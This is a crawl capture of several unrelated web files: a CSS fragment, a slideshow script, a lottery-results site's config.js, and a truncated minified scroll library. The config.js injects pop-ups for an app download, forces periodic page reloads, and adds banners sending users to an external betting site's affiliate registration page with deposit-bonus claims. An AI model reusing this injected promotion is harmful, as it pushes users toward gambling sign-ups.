	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: application/javascript
request_url: http://francescajane.com/js/presentation.js
body_size: 1319
content:
var animationsTime = [2966, 3866, 7200, 3300, 3300, 2300, 3100, 3166, 2833];
var animationsShortTime = [1733, 1800, 4500, 2967, 2967, 1967, 1333, 566, 800];
var gifTimeoutId = 0;
var loading = false;
var index = 0;
var cdnHost = null;

var TYPE_CURRENT = 0;
var TYPE_NEXT = 1;
var TYPE_PREV = -1;

var nextSVG = '<svg fill="#ffffff" height="48" viewBox="0 0 24 24" width="48" fill-opacity="0.3" xmlns="http://www.w3.org/2000/svg">'
  + '<path d="M0 0h24v24H0z" fill="none"/>'
  + '<path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"/>'
  + '</svg>';

var replaySVG = '<svg fill="#ffffff" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">'
  + '<path d="M0 0h24v24H0z" fill="none"/>'
  + '<path d="M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"/>'
  + '</svg>';

var gifAnimation = function(type) {

  clearTimeout(gifTimeoutId);

  loading = true;

  cdnHost = cdnHost || $('#gif-wrap').data('cdn');

  $('#gif-animation-overlay').hide();

  $('.button-next-sl').addClass('disabled').fadeIn(500).find('svg').animate({'fill-opacity': 0.3}, 500);

  switch (type) {
    case TYPE_CURRENT:
      index = index ? index : 0;
      break;
    case TYPE_NEXT:
      index = (index >= 0 && index < 8) ? index + 1 : 0;
      break;
    case TYPE_PREV:
      index = (index > 0 && index <= 8) ? index - 1 : 0;
      break;
    default:
      index = 0;
  }

  if (index > 0) {
    $('.button-prev-sl').addClass('disabled').fadeTo(500, 0.3);
  } else {
    $('.button-prev-sl').fadeOut(500);
  }

  if (index < 8) {
    $('.button-replay-sl').addClass('disabled').fadeTo(500, 0.3);
  } else {
    $('.button-replay-sl').fadeOut(500);
  }

  if (index < 8) {
    $('.button-next-sl').html(nextSVG);
  }

  var gifWrapCurrent = $('#gif-wrap .gif-animation').eq( index );
  var gifWrapPrevious = gifWrapCurrent.prev('.gif-animation');
  var gifWrapNext = gifWrapCurrent.next('.gif-animation');
  var gifHash = Math.round(100000 * Math.random());

  if (gifWrapPrevious.length) {
    gifWrapPrevious.find('img.gif-origin').removeAttr('src').attr('src', function() {
      return cdnHost + '/landing/img/presentation/' + (index) + '.gif?v=' + gifHash;
    });

    gifWrapPrevious.find('img.gif-short-preload').removeAttr('src').attr('src', function() {
      return cdnHost + '/landing/img/presentation/short/' + (index) + '.gif?v=' + gifHash;
    });
  }

  if (gifWrapNext.length) {
    gifWrapNext.find('img.gif-origin').removeAttr('src').attr('src', function() {
      return cdnHost + '/landing/img/presentation/' + (index + 2) + '.gif?v=' + gifHash;
    });

    gifWrapNext.find('img.gif-short-preload').removeAttr('src').attr('src', function() {
      return cdnHost + '/landing/img/presentation/short/' + (index + 2) + '.gif?v=' + gifHash;
    });
  }

  var gifCurrent;
  if (type == TYPE_CURRENT || type == TYPE_PREV) {
    gifCurrent = gifWrapCurrent.find('img.gif-short')
      .removeAttr('src').attr('src', function() {
        return gifWrapCurrent.find('img.gif-short-preload').attr('src');
      });
  } else {
    gifCurrent = gifWrapCurrent.find('img.gif-origin');
  }

  gifWrapCurrent.find('img.gif-short-preload').removeAttr('src').attr('src', function() {
    return cdnHost + '/landing/img/presentation/short/' + (index + 1) + '.gif?v=' + gifHash;
  });

  gifCurrent.show().siblings('img').hide();
  gifWrapCurrent.show().siblings('li').hide();

  clearTimeout(gifTimeoutId);

  var timeout = (type == TYPE_CURRENT || type == TYPE_PREV) ? animationsShortTime[index] : animationsTime[index];

  gifTimeoutId = setTimeout(function() {
    $('.button-next-sl').removeClass('disabled').find('svg').animate({'fill-opacity': 1}, 500);

    if (index < 8) {
      $('.button-replay-sl').removeClass('disabled').fadeTo(500, 1);
    }

    if (index > 0) {
      $('.button-prev-sl').removeClass('disabled').fadeTo(500, 1);
    }

    if (index === 8) {
      $('.button-next-sl').html(replaySVG);
    }

    loading = false;
  }, timeout);

};

$(document).ready(function() {

  $('.button-play').click(function (e) {
    e.preventDefault();

    $(this).closest('.super-play').fadeOut(500);

    setTimeout(function () {
      gifAnimation();
    }, 600);

    return false;
  });

  $('.button-next-sl').click(function (e) {
    e.preventDefault();

    if (!loading && !$(this).hasClass('disabled')) {
      gifAnimation(TYPE_NEXT);
    }

    return false;
  });

  $('.button-replay-sl').click(function (e) {
    e.preventDefault();

    if (!loading && !$(this).hasClass('disabled')) {
      gifAnimation(TYPE_CURRENT);
    }

    return false;
  });

  $('.button-prev-sl').click(function (e) {
    e.preventDefault();

    if (!loading && !$(this).hasClass('disabled')) {
      gifAnimation(TYPE_PREV);
    }

    return false;
  });

});


--- FILE ---
content_type: application/javascript
request_url: https://jhy1688.com/webapp/js/lib/config.js
body_size: 3242
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn10012.com/mobile6/auth/register?a=2531214')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn10012.com/mobile6/auth/register?a=2531214' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn10012.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn10012.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: https://jhy1688.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return 